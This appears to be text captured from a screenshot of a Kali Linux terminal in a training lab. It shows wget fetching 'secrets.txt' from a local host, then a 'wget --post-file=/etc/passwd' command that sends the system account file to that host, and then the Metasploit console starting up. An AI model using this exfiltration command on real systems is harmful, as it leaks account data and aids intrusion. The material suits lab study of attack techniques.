 Applications Places Terminal Tue 20:18 1
mount-shared-folders
Directory listing for / - Mozilla Firefox
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files root@kali: ~/files
Kali Training Getting Started
root@kali:~/files# wget http://192.168.202.128/secrets.txt
--2019-05-28 20:08:17-- http://192.168.202.128/secrets.txt
Connecting to 192.168.202.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9 [text/plain]
Saving to: ‘secrets.txt.1’
secrets.txt.1 100%[============================>] 9 --.-KB/s in 0s
2019-05-28 20:08:17 (2.60 MB/s) - ‘secrets.txt.1’ saved [9/9]
root@kali:~/files# ls
secrets.txt secrets.txt.1
root@kali:~/files# wget --post-file=/etc/passwd 192.168.202.128:8081
--2019-05-28 20:09:42-- http://192.168.202.128:8081/
Connecting to 192.168.202.128:8081... connected.
HTTP request sent, awaiting response... ^C
root@kali:~/files# msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
[*] STarting the Metasploit Framework console.../